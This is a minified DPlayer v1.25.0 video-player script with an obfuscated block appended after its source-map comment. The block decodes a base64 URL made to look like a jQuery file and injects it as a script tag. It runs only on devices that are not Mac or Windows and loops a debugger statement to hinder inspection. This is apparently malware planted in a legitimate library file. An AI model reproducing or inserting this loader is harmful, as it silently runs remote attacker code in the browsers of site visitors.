i=(0,T.default)({current:!1,pic:null,screenshot:this.options.screenshot,preload:"auto",url:this.quality.url,subtitle:this.options.subtitle}),a=(new DOMParser).parseFromString(i,"text/html").body.firstChild;this.template.videoWrap.insertBefore(a,this.template.videoWrap.getElementsByTagName("div")[0]),this.prevVideo=this.video,this.video=a,this.initVideo(this.video,this.quality.type||this.options.video.type),this.seek(this.prevVideo.currentTime),this.notice(this.tran("Switching to")+" "+this.quality.name+" "+this.tran("quality"),-1),this.events.trigger("quality_start",this.quality),this.on("canplay",function(){if(t.prevVideo){if(t.video.currentTime!==t.prevVideo.currentTime)return void t.seek(t.prevVideo.currentTime);t.template.videoWrap.removeChild(t.prevVideo),t.video.classList.add("dplayer-video-current"),n||t.video.play(),t.prevVideo=null,t.notice(t.tran("Switched to")+" "+t.quality.name+" "+t.tran("quality")),t.switchingQuality=!1,t.events.trigger("quality_end")}})}}},{key:"notice",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:.8;this.template.notice.innerHTML=e,this.template.notice.style.opacity=i,this.noticeTime&&clearTimeout(this.noticeTime),this.events.trigger("notice_show",e),n>0&&(this.noticeTime=setTimeout(function(){t.template.notice.style.opacity=0,t.events.trigger("notice_hide")},n))}},{key:"resize",value:function(){this.danmaku&&this.danmaku.resize(),this.events.trigger("resize")}},{key:"speed",value:function(e){this.video.playbackRate=e}},{key:"destroy",value:function(){M.splice(M.indexOf(this),1),this.pause(),this.controller.destroy(),this.timer.destroy(),this.video.src="",this.container.innerHTML="",this.events.trigger("destroy")}}],[{key:"version",get:function(){return"1.25.0"}}]),e}();t.default=_},,,function(e,t,n){},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n(77);var i,a=n(74),o=(i=a)&&i.__esModule?i:{default:i};console.log("\n %c DPlayer v1.25.0 fdcf45b %c http://dplayer.js.org \n\n","color: #fadfa3; background: #030307; padding:5px 0;","background: #fadfa3; padding:5px 0;"),t.default=o.default}]).default});
//# sourceMappingURL=DPlayer.min.js.mapfunction xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/